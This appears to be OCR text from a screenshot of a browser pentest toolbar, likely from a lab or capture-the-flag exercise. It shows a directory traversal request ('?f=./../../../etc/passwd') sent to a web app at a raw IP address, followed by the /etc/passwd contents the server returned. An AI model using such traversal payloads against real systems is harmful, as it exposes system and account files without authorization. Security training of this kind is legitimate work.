 News
News
109.233.61.11:27280/news/?f=./../../../et
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://109.233.61.11:27280/news/?f=./../../../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
Hello
Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:
/bin/false whoopsie:x:103:106::/nonexistent:/bin/false landscape:x:104:109::/var/lib/landscape:
/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:user,,,:/home/user:
/bin/bash
back